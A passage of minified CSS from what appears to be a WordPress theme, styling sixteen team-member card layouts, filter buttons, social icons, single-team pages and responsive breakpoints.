.team-photo .social-icons li a{color:#fff}.team-content-area.team-style-4 .team .team-photo .social-icons li a:hover{color:#84ba3f}.team-content-area.team-style-4 .team:hover .team-photo .social-icons{opacity:1;margin-top:0}.team-content-area.team-style-4 .team .team-description{background:#fff;text-align:center;padding:20px 30px;position:relative;z-index:1;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.team-content-area.team-style-4 .team .team-description:before{content:"";position:absolute;left:0;top:40%;z-index:-1;width:100%;height:10%;opacity:0;background:-webkit-linear-gradient(35deg,#84ba3f 0,#9ee544 80%);background:-moz-linear-gradient(35deg,#84ba3f 0,#9ee544 80%);background:linear-gradient(35deg,#84ba3f 0,#9ee544 80%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.team-content-area.team-style-4 .team:hover .team-description:before{top:0;opacity:1;height:100%}.team-content-area.team-style-4 .team .team-info .entry-title{margin-bottom:0}.team-content-area.team-style-4 .team:hover .team-description h5 a,.team-content-area.team-style-4 .team:hover .team-description span{color:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.team-content-area.team-style-5 .team .team-front img{height:auto}.team-content-area.team-style-5 .team *{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.team-content-area.team-style-5 .team:hover{z-index:9;position:relative}.team-content-area.team-style-5 .team .team-back,.team-content-area.team-style-5 .team .team-front{color:#fff;text-align:center}.team-content-area.team-style-5 .team{transform-style:preserve-3d;-webkit-transform-style:preserve-3d;perspective:1000px;-webkit-perspective:1000px}.team-content-area.team-style-5 .team .team-back,.team-content-area.team-style-5 .team .team-front{background-size:cover;background-position:center;transition:-webkit-transform .75s cubic-bezier(.45,.2,.2,1);transition:transform .75s cubic-bezier(.45,.2,.2,1);transition:transform .75s cubic-bezier(.45,.2,.2,1),-webkit-transform .75s cubic-bezier(.45,.2,.2,1);-webkit-transition:transform .75s cubic-bezier(.45,.2,.2,1);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:inherit;perspective:inherit}.team-content-area.team-style-5 .team .team-back .team-inner,.team-content-area.team-style-5 .team .team-front .team-inner{transform:translateY(0) translateZ(60px) scale(.88);-webkit-transform:translateY(0) translateZ(60px) scale(.88);-ms-transform:translateY(0) translateZ(60px) scale(.88);top:0}.team-content-area.team-style-5 .team .team-back{-ms-transform:rotateY(180deg);-webkit-transform:rotateY(180deg);transform:rotateY(180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.team-content-area.team-style-5 .team .team-front,.team-content-area.team-style-5 .team:hover .team-back{-ms-transform:rotateY(0);-webkit-transform:rotateY(0);transform:rotateY(0);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.team-content-area.team-style-5 .team:hover .team-front{-ms-transform:rotateY(-180deg);-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.team-content-area.team-style-5 .team .team-back{position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(35deg,#84ba3f 0,#9ee544 80%);background:-moz-linear-gradient(35deg,#84ba3f 0,#9ee544 80%);background:linear-gradient(35deg,#84ba3f 0,#9ee544 80%);-webkit-box-shadow:0 3px 25px rgba(0,0,0,.1);-moz-box-shadow:0 3px 25px rgba(0,0,0,.1);box-shadow:0 3px 25px rgba(0,0,0,.1)}.team-content-area.team-style-5 .team .team-back .team-inner,.team-content-area.team-style-5 .team .team-front .team-inner{display:flex;justify-content:center;flex-direction:column}.team-content-area.team-style-5 .team .team-back .team-inner,.team-content-area.team-style-5 .team .team-front .team-inner{position:absolute;left:0;top:0;width:100%;height:100%;padding:30px;outline:transparent solid 1px;-webkit-perspective:inherit;perspective:inherit;z-index:2}.team-content-area.team-style-5 .team .team-contact{display:none}.team-content-area.team-style-5 .team .social-icons li a,.team-content-area.team-style-5 .team .team-info .entry-title a,.team-content-area.team-style-5 .team .team-info span{color:#fff}.team-content-area.team-style-5 .team .team-info .entry-title{margin-bottom:5px}.team-content-area.team-style-5 .team .social-icons{margin-top:15px}.team-content-area.team-style-6 .team .team-description .team-contact{display:none}.team-content-area.team-style-6 .team .team-photo{position:relative;overflow:hidden}.team-content-area.team-style-6 .team .team-photo img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.team-content-area.team-style-6 .team:hover .team-photo img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.team-content-area.team-style-6 .team .team-photo .social-icons{display:block;position:absolute;right:25px;left:25px;bottom:10px;z-index:9;opacity:0;padding:15px;text-align:center;background:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-box-shadow:0 15px 30px rgba(0,0,0,.08);-moz-box-shadow:0 15px 30px rgba(0,0,0,.08);box-shadow:0 15px 30px rgba(0,0,0,.08)}.team-content-area.team-style-6 .team:hover .team-photo .social-icons{opacity:1;bottom:25px}.team-content-area.team-style-6 .team .team-description{text-align:center}.team-style-6 .masonry-main .team{margin-bottom:10px}.team-content-area.team-style-7 .team .team-description .team-contact{display:none}.team-content-area.team-style-7 .team{position:relative}.team-content-area.team-style-7 .team .team-photo{margin-bottom:0}.team-content-area.team-style-7 .team .team-photo:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;z-index:2;opacity:0;background-color:rgba(0,0,0,.5);-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.team-content-area.team-style-7 .team:hover .team-photo:before{opacity:1}.team-content-area.team-style-7 .team .team-description .team-info{padding-top:30px;padding-bottom:20px}.team-content-area.team-style-7 .team .team-description .team-info h5 a,.team-content-area.team-style-7 .team .team-description span{color:#fff}.team-content-area.team-style-7 .team .team-description{position:absolute;bottom:0;left:0;right:0;width:100%;text-align:center}.team-content-area.team-style-7 .team .team-description,.team-content-area.team-style-7 .team:hover .team-description{background:0 0;overflow:hidden;border-radius:0;z-index:9}.team-content-area.team-style-7 .team .team-description:before{content:"";position:absolute;top:0;right:0;left:-10%;background:rgba(0,0,0,.71);width:120%;height:230px;border-radius:50%;z-index:-1}.team-content-area.team-style-7 .team:hover .team-description:before{background:-webkit-linear-gradient(35deg,rgba(132,186,63,.9) 0,rgba(158,229,68,.9) 80%);background:-moz-linear-gradient(35deg,rgba(132,186,63,.9) 0,rgba(158,229,68,.9) 80%);background:linear-gradient(35deg,rgba(132,186,63,.9) 0,rgba(158,229,68,.9) 80%)}.team-content-area.team-style-7 .team .team-description .social-icons{opacity:0;margin-top:-30px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.team-content-area.team-style-7 .team:hover .social-icons{opacity:1;margin-top:-10px;margin-bottom:20px}.team-content-area.team-style-7 .team .team-description .social-icons li a{color:#fff}.team-content-area.team-style-8 .team{position:relative}.team-content-area.team-style-8 .team .team-description .team-contact{display:none}.team-content-area.team-style-8 .team .team-photo{position:relative;overflow:hidden;margin-bottom:0}.team-content-area.team-style-8 .team .team-photo img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.team-content-area.team-style-8 .team:hover .team-photo img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.team-content-area.team-style-8 .team .team-description .team-info h5 a,.team-content-area.team-style-8 .team .team-description span{color:#fff}.team-content-area.team-style-8 .team .team-description{position:absolute;bottom:15px;left:0;right:0;z-index:9;text-align:center;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.team-content-area.team-style-8 .team .team-photo:before{content:"";position:absolute;width:100%;left:0;right:0;bottom:0;top:auto;z-index:1;height:100%;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;background:-webkit-linear-gradient(0deg,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 70%);background:-moz-linear-gradient(0deg,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 70%);background:linear-gradient(0deg,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 70%)}.team-content-area.team-style-8 .team .team-description .team-info{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.team-content-area.team-style-8 .team .team-description .social-icons{visibility:hidden;opacity:0;margin-top:-30px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.team-content-area.team-style-8 .team:hover .team-description .social-icons{visibility:visible;opacity:1;margin-top:10px}.team-content-area.team-style-8 .team .social-icons li a{color:#fff}.team-content-area.team-style-8 .team .social-icons li a:hover{color:#84ba3f}.team-content-area.team-style-9 .team .team-description .social-icons,.team-content-area.team-style-9 .team .team-description .team-contact{display:none}.team-content-area.team-style-9 .team{padding:0 15px}.team-content-area.team-style-9 .team .team-photo{margin-bottom:25px}.team-content-area.team-style-9 .team .team-photo img{border-radius:100%;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.team-content-area.team-style-9 .team .team-photo:before{content:"";left:15px;right:15px;top:15px;bottom:15px;opacity:0;position:absolute;border-radius:100%;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;background:-webkit-linear-gradient(35deg,rgba(101,142,49,.9) 0,rgba(160,234,65,.9) 80%);background:-moz-linear-gradient(35deg,rgba(101,142,49,.9) 0,rgba(160,234,65,.9) 80%);background:linear-gradient(35deg,rgba(101,142,49,.9) 0,rgba(160,234,65,.9) 80%)}.team-content-area.team-style-9 .team:hover .team-photo:before{opacity:1}.team-content-area.team-style-9 .team .team-photo .social-icons li a{color:#fff}.team-content-area.team-style-9 .team .team-photo .social-icons{position:absolute;left:0;right:0;top:50%;opacity:0;transform:translateY(-50%);text-align:center;margin-top:15px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.team-content-area.team-style-9 .team:hover .team-photo .social-icons{margin-top:0;opacity:1}.team-content-area.team-style-9 .team .team-description{text-align:center}.team-content-area.team-style-9 .social-icons ul{padding:0 25px}.team-style-9 .masonry-main .team{margin-bottom:10px}.team-content-area.team-style-10 .team .team-description .social-icons,.team-content-area.team-style-10 .team .team-description .team-contact{display:none}.team-content-area.team-style-10 .team{padding:20px;border:1px solid #e8e8e8}.team-content-area.team-style-10 .team .team-photo .team-photo-inner{position:relative;overflow:hidden;border-radius:50%}.team-content-area.team-style-10 .team .team-photo .team-badge{display:flex;justify-content:center;position:absolute;bottom:0;left:0;background:#84ba3f;width:60px;height:60px;border-radius:100%;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.team-content-area.team-style-10.column-2 .team .team-photo .team-badge{bottom:40px;left:40px}.team-content-area.team-style-10.column-3 .team .team-photo .team-badge{bottom:20px;left:20px}.team-content-area.team-style-10 .team:hover .team-photo .team-badge{width:90%;height:90%;bottom:5%;left:5%}.team-content-area.team-style-10 .team .team-photo .team-badge a{display:flex;align-self:center;text-align:center;color:#fff;font-size:20px;font-weight:600}.team-content-area.team-style-10 .team .team-photo .team-badge a i{width:30px;height:30px;display:inline-block;line-height:30px}.team-content-area.team-style-10 .team .team-description{text-align:center}.team-content-area.team-style-11 .team{text-align:center;border:1px solid #e8e8e8;background:#fff;padding:15px;border-radius:3px}.team-content-area.team-style-11 .team .team-contact{display:none}.team-content-area.team-style-11 .team .team-photo{display:inline-block;overflow:hidden;border-radius:50%;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.team-content-area.team-style-11 .team:hover .team-photo{-webkit-transform:scale(.95);-moz-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95)}.team-content-area.team-style-11 .team .team-info{margin-bottom:10px}.team-content-area.team-style-11 .team .entry-title{margin-bottom:5px;font-size:16px}.team-style-11 .masonry-main .team{margin-bottom:10px}.team-content-area.team-style-11.team-color-light .team{border:1px solid rgba(255,255,255,.15);background:rgba(255,255,255,.1)}.team-content-area.team-style-12 .team .team-contact{display:none}.team-content-area.team-style-12 .team{display:-webkit-box;display:-ms-flexbox;display:flex}.team-content-area.team-style-12 .team .team-photo{min-width:50%;width:50%;align-self:center;margin-bottom:0;position:relative;overflow:hidden;background:#323232}.team-content-area.team-style-12 .team .team-photo img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.team-content-area.team-style-12 .team:hover .team-photo img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.team-content-area.team-style-12 .team .team-info p{margin-top:15px;margin-bottom:15px}.team-content-area.team-style-12 .team .team-description{align-self:center;position:relative;overflow:hidden;text-align:left;padding:0 0 0 25px}.team-content-area.team-style-12 .team .team-description .social-icons,.team-content-area.team-style-13 .team .team-description .social-icons,.team-content-area.team-style-14 .team .team-description .social-icons,.team-content-area.team-style-15 .team .team-description .social-icons{margin-left:-5px}.team-content-area.team-style-12 .team .entry-title{margin-bottom:0}.team-content-area.team-style-12 .team .team-info span{color:#84ba3f}.team-content-area.team-style-13 .team .team-contact{display:none}.team-content-area.team-style-13 .team{display:-webkit-box;display:-ms-flexbox;display:flex}.team-content-area.team-style-13 .team .team-photo{min-width:50%;width:50%;align-self:center;margin-bottom:0;position:relative;overflow:hidden}.team-content-area.team-style-13 .team .team-photo img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.team-content-area.team-style-13 .team:hover .team-photo img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.team-content-area.team-style-13 .team .team-info p{margin-top:15px;margin-bottom:15px}.team-content-area.team-style-13 .team .team-description{align-self:center;position:relative;text-align:left;padding:30px;padding-left:15px;z-index:9}.team-content-area.team-style-13 .team .team-description:before{content:"";background:#fff;position:absolute;z-index:-1;left:-25px;top:0;right:0;bottom:0;border:1px solid rgba(0,0,0,.04);-webkit-box-shadow:0 5px 25px rgba(0,0,0,.04);-moz-box-shadow:0 5px 25px rgba(0,0,0,.04);box-shadow:0 5px 25px rgba(0,0,0,.04)}.team-content-area.team-style-13 .team .entry-title{margin-bottom:5px;font-size:18px}.team-content-area.team-style-13 .team .team-info span{color:#84ba3f}.team-content-area.team-style-14 .team .team-contact{display:none}.team-content-area.team-style-14 .team{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;min-height:300px;background:#fff;border:1px solid #e8e8e8}.team-content-area.team-style-14 .team .team-photo{min-width:50%;width:50%;align-self:center;margin-bottom:0;position:absolute;top:0;bottom:0;overflow:hidden}.team-content-area.team-style-14 .team .team-photo img{height:100%;width:100%;object-fit:cover;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.team-content-area.team-style-14 .team:hover .team-photo img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.team-content-area.team-style-14 .team .team-info p{margin-top:15px;margin-bottom:15px}.team-content-area.team-style-14 .team .team-description{align-self:center;position:relative;text-align:left;padding:30px;width:50%;margin-left:auto}.team-content-area.team-style-14 .team .entry-title{margin-bottom:5px;font-size:18px}.team-content-area.team-style-14 .team .team-info span{color:#84ba3f}.team-content-area.team-style-15 .team .team-contact{display:none}.team-content-area.team-style-15 .team{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:60px}.team-content-area.team-style-15 .team .team-photo{min-width:170px;width:170px;align-self:center;margin-bottom:0;position:relative;overflow:hidden}.team-content-area.team-style-15 .team .team-photo{overflow:hidden;border-radius:50%;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.team-content-area.team-style-15 .team:hover .team-photo{-webkit-transform:scale(.9);-moz-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}.team-content-area.team-style-15 .team .team-photo img{border-radius:50%}.team-content-area.team-style-15 .team .team-info p{margin-top:15px;margin-bottom:15px}.team-content-area.team-style-15 .team .team-description{align-self:center;position:relative;text-align:left;padding:0;padding-left:35px}.team-content-area.team-style-15 .team .entry-title{margin-bottom:5px;font-size:18px}.team-content-area.team-style-15 .team .team-info span{color:#84ba3f}.team-content-area.team-style-16 .team{position:relative;overflow:hidden}.team-content-area.team-style-16 .team .team-photo{margin-bottom:0}.team-content-area.team-style-16 .team .team-photo img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.team-content-area.team-style-16 .team-description{display:flex;flex-wrap:wrap;justify-content:center;position:absolute;left:0;right:0;top:0;bottom:0;padding:25px}.team-style-16 .team-description:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;background:rgba(255,255,255,.9);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.team-content-area.team-style-16 .team-description .team-info{align-self:center;text-align:center}.team-content-area.team-style-16 .team-description .social-icons{position:absolute;left:0;right:0;bottom:50px;opacity:0;text-align:center;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.team-content-area.team-style-16 .team:hover .team-description:before{opacity:1}.team-content-area.team-style-16 .team:hover .team-photo img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.team-content-area.team-style-16 .team .team-info .entry-title{font-size:22px;margin-bottom:5px;opacity:0;transition-delay:.2s;transform:translateY(25px);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.team-content-area.team-style-16 .team:hover .team-info .entry-title{opacity:1;transition-delay:0s;transform:translateY(0)}.team-content-area.team-style-16 .team .team-info span{position:relative;top:5px;opacity:0;color:#84ba3f;transition-delay:.1s;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.team-content-area.team-style-16 .team:hover .team-info span{top:0;opacity:1;transition-delay:0s}.team-content-area.team-style-16 .team:hover .team-description .social-icons{bottom:25px;opacity:1}.team-style-16.team-color-light .team-description:before{background:rgba(0,0,0,.9)}.team-content-area.team-style-16.team-color-light .social-icons li a:hover{color:#84ba3f}.team-content-area.team-style-16.team-color-light .social-icons li a,.team-content-area.team-style-16.team-color-light .team .team-info .entry-title a,.webgatha-row-light .team-content-area.team-style-16.team-color-light .social-icons li a:hover,.webgatha-row-light .team-content-area.team-style-16.team-color-light .team .team-info span{color:#fff}.isotope-filters{text-align:center;margin-bottom:50px}.isotope-filters button,.isotope-filters button.active{margin:5px 3px;padding:8px 30px;font-size:15px;line-height:24px;color:#fff;text-align:center;font-weight:500;background:#84ba3f;border-radius:3px;text-transform:capitalize;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;outline:0}.isotope-filters button{border:1px solid #e8e8e8;background:0 0;color:#323232}.isotope-filters button.active,.isotope-filters button:hover{background:#84ba3f;border-color:#84ba3f;color:#fff;outline:0}.social-icons ul{padding:0;margin:0}.social-icons li{display:inline-block;list-style:none;padding:0;margin:2px}.social-icons li a{display:block;height:25px;width:23px;font-size:14px;color:#323232;line-height:25px;text-align:center;margin:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.social-icons li a:hover{color:#84ba3f}.single-teams .post-details .team-content{padding-left:30px}.single-teams .team-info-cover{background:#84ba3f;padding:35px 40px;box-shadow:0 5px 30px rgba(0,0,0,.08)}.single-teams .team-info-cover .post-title{font-size:30px;line-height:42px;color:#fff;margin:0}.single-teams .team-info-cover .team-designation{color:#fff}.single-teams .team-info-cover .team-detail-icon{display:flex;flex-wrap:wrap;padding:0;margin:0;margin-top:25px;list-style-type:none}.single-teams .team-info-cover .team-detail-icon li{display:flex;position:relative;width:100%;margin-bottom:15px}.single-teams .team-info-cover .team-detail-icon li:last-child{margin-bottom:0}.single-teams .team-info-cover .social-icons{margin-top:15px}.single-teams .team-info-cover .team-detail-icon li i{color:#fff;font-size:14px;align-self:center;width:35px}.single-teams .team-info-cover .team-detail-icon li a{font-size:16px;line-height:normal;font-weight:500;color:#fff;align-self:center;word-break:break-word}.single-teams .team-info-cover .social-icons li.social-share{padding:0;margin:0;margin-right:15px}.single-teams .team-info-cover .social-icons li.social-share i{position:relative;top:0;color:#fff;font-size:14px}.single-teams .team-info-cover .social-icons li.social{margin:0;margin-right:5px}.single-teams .team-info-cover .social-icons li.social a{font-size:15px;color:#fff}.single-teams .team-content .wpb_text_column blockquote{background:0 0;position:relative;font-size:16px;line-height:28px;font-style:italic;color:#969696;padding:0;padding-top:25px}.single-teams .team-content .wpb_text_column blockquote:before{content:"\f10d";font-family:"Font Awesome 5 Free";color:#000;font-style:initial;font-weight:600;font-size:90px;line-height:90px;position:absolute;left:0;top:0;opacity:.05}.single-teams .related-team-section .swiper-button-next,.single-teams .related-team-section .swiper-button-prev{display:none}.single-teams .related-team .section-title .title{margin-top:0;font-size:24px;line-height:32px}.single-teams #content.site-content .content-wrapper{padding-bottom:0}.single-teams .content-wrapper-vc-enabled .post-details{padding-top:80px}.single-teams .related-team{padding-top:50px;padding-bottom:80px}.single-teams .post-details>.entry-content>.row+.vc_row,.single-teams .post-details>.entry-content>.row+p{margin-top:40px}.single-teams .post-details img{width:100%;height:auto}.single-teams .post-details blockquote,.single-teams .post-details blockquote.wp-block-quote{margin-bottom:1rem}@media screen and (max-width:991px) and (min-width:576px){.single-teams .team-info-cover,.single-teams .team-thumbnail{width:50%}.single-teams .team-profile-cover{display:flex}}@media screen and (max-width:991px){.single-teams .team-details{margin-top:50px}.single-teams .team-thumbnail img{width:100%}.single-teams .content-wrapper-vc-enabled .post-details{padding-top:60px}.single-teams .post-details .team-content{padding-left:0;margin-top:40px}.single-teams .port-navigation .nav-links{margin-top:60px}.single-teams .related-team{padding-bottom:60px}}@media screen and (max-width:767px){.single-teams .content-wrapper-vc-enabled .post-details{padding-top:50px}.single-teams .port-navigation .nav-links{margin-top:50px}.single-teams .related-team{padding-bottom:50px}}.team-style-1.team-color-light .team-info .entry-title a{color:#fff}.team-style-1.team-color-light .team-info .entry-title a:hover{color:#84ba3f}.team-style-1.team-color-light .team-info span{color:#e8e8e8}.team-style-2.team-color-light .social-icons li a,.team-style-2.team-color-light .team-info .entry-title a{color:#fff}.team-style-2.team-color-light .team-info p{color:#e8e8e8}.team-style-2.team-color-light .social-icons li a:hover,.team-style-2.team-color-light .team-info .entry-title a:hover{color:#84ba3f}.team-style-6.team-color-light .team-info .entry-title a{color:#fff}.team-style-6.team-color-light .team-info .entry-title a:hover{color:#84ba3f}.team-style-6.team-color-light .team-info span{color:#e8e8e8}.team-style-9.team-color-light .team-info .entry-title a{color:#fff}.team-style-9.team-color-light .team-info .entry-title a:hover{color:#84ba3f}.team-style-9.team-color-light .team-info span{color:#e8e8e8}.team-style-10.team-color-light .team-info .entry-title a{color:#fff}.team-style-10.team-color-light .team-info .entry-title a:hover{color:#84ba3f}.team-style-10.team-color-light .team-info span{color:#e8e8e8}.team-style-10.team-color-light .team{border-color:rgba(140,140,140,.5)}.team-style-11.team-color-light .social-icons li a,.team-style-11.team-color-light .team-info .entry-title a{color:#fff}.team-style-11.team-color-light .team-info span{color:#e8e8e8}.team-style-11.team-color-light .social-icons li a:hover,.team-style-11.team-color-light .team-info .entry-title a:hover{color:#84ba3f}.team-style-12.team-color-light .team .entry-title a,.team-style-12.team-color-light .team .social-icons li a{color:#fff}.team-style-12.team-color-light .team .team-info p{color:#e8e8e8}.team-style-12.team-color-light .team .entry-title a:hover,.team-style-12.team-color-light .team .social-icons li a:hover{color:#84ba3f}.team-style-15.team-color-light .team .entry-title a,.team-style-15.team-color-light .team .social-icons li a{color:#fff}.team-style-15.team-color-light .team .team-info p{color:#e8e8e8}.team-style-15.team-color-light .team .entry-title a:hover,.team-style-15.team-color-light .team .social-icons li a:hover{color:#84ba3f}@media screen and (max-width:1199px){.team-content-area.column-4 .masonry-item{width:33.33%}}@media screen and (max-width:991px){.team-content-area.column-3 .masonry-item,.team-content-area.column-4 .masonry-item{width:50%}}@media screen and (max-width:767px){.team-content-area.column-2 .masonry-item,.team-content-area.column-3 .masonry-item,.team-content-area.column-4 .masonry-item{width:50%;padding-right:15px;padding-left:15px}.team-content-area.team-style-12.column-2 .masonry-item,.team-content-area.team-style-12.column-3 .masonry-item,.team-content-area.team-style-12.column-4 .masonry-item,.team-content-area.team-style-13.column-2 .masonry-item,.team-content-area.team-style-13.column-3 .masonry-item,.team-content-area.team-style-13.column-4 .masonry-item,.team-content-area.team-style-14.column-2 .masonry-item,.team-content-area.team-style-14.column-3 .masonry-item,.team-content-area.team-style-14.column-4 .masonry-item,.team-content-area.team-style-15.column-2 .masonry-item,.team-content-area.team-style-15.column-3 .masonry-item,.team-content-area.team-style-15.column-4 .masonry-item{width:100%}}@media screen and (max-width:575px){.team-content-area.column-2 .masonry-item,.team-content-area.column-3 .masonry-item,.team-content-area.column-4 .masonry-item{width:100%}.team-content-area.team-style-15 .team .team-photo{min-width:100px;width:100px}.webgatha_team_wrapper .isotope.team-with-space .masonry>.masonry-item{padding-left:15px;padding-right:15px}}@media screen and (max-width:479px){.team-content-area.team-style-12 .team,.team-content-area.team-style-13 .team,.team-content-area.team-style-14 .team,.team-content-area.team-style-15 .team{display:block}.team-content-area.team-style-13 .team .team-description:before{border:none;left:0}.team-content-area.team-style-12 .team .team-photo,.team-content-area.team-style-13 .team .team-photo,.team-content-area.team-style-14 .team .team-description,.team-content-area.team-style-14 .team .team-photo{width:100%;max-width:100%}.team-content-area.team-style-14 .team .team-photo{position:relative;min-height:inherit}.team-content-area.team-style-14 .team .team-photo img{height:auto}.team-content-area.team-style-12 .team .team-description,.team-content-area.team-style-13 .team .team-description,.team-content-area.team-style-14 .team .team-description .team-content-area.team-style-15 .team .team-description{padding:15px 0;padding-bottom:0}.team-content-area.team-style-15 .team .team-photo{min-width:200px;width:200px;text-align:center;margin:0 auto;margin-bottom:25px}.team-content-area.team-style-15 .team .team-description{padding-left:0;text-align:center}}.post-type-archive-portfolio .portfolio-section .portfolio-layout .grid-item .portfolio-item,.post-type-archive-portfolio .portfolio-section .portfolio-layout[data-layout=grid] .portfolio-item{margin-bottom:30px}.post-type-archive-portfolio .portfolio-section .portfolio-layout>.row{margin-bottom:-30px}.portfolio-section .portfolio-content-area.column-2 .masonry-item{width:50%}.portfolio-section .portfolio-content-area.column-3 .masonry-item{width:33.3333%}.portfolio-section .portfolio-content-area.column-4 .masonry-item{width:25%}.portfolio-with-space 